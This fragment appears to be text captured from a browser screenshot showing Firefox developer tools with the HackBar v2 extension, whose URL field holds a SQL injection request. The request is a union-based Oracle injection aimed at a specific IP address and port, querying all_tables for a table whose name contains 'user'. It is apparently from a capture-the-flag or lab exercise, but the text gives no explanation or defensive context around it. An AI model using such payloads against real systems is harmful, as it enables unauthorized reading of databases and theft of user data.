 sns_users
null
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:44158/new_list.php?id=-1 union select (select table_name from all_tables where rownum=1 and table_name like '%user%'),'null' from dual
Split URL